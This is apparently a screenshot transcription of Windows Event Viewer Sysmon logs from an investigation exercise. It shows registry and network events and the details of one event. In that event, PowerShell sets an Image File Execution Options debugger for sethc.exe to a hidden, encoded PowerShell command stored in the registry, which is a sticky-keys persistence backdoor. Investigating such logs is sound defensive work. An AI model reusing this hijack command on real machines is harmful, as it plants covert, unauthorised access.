 Investigation-3.1 Number of events: 9
Level Date and Time Source Event ID Task Category
Information 2/12/2018 9:15:57 AM Sysmon 13 Registry value set (rule: RegistryEvent)
Information 2/12/2018 9:15:57 AM Sysmon 12 Registry object added or deleted (rule: Re...
Information 2/12/2018 9:15:57 AM Sysmon 13 Registry value set (rule: RegistryEvent)
Information 2/12/2018 9:15:57 AM Sysmon 12 Registry object added or deleted (rule: Re...
Information 2/12/2018 9:15:57 AM Sysmon 18 Pipe Connected (rule: PipeEvent)
Information 2/12/2018 9:15:58 AM Sysmon 3 Network connection detected (rule: Netw...
Information 2/12/2018 9:15:59 AM Sysmon 3 Network connection detected (rule: Netw...
Event 13, Sysmon
General Details
Friendly View XML View
+ System
- EventData
EventType SetValue
UtcTime 2018-02-12 09:15:57.046
ProcessGuid {b231f4ab-5a53-5a81-0000-0010c752ef01}
ProcessId 12224
Image C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
TargetObject HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\sethc.exe\Debugger
Details "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -c "$x=$((gp HKLM:Software\Microsoft\Network debug).debug);start -Win Hidden -A \"-
enc $x\" powershell";exit;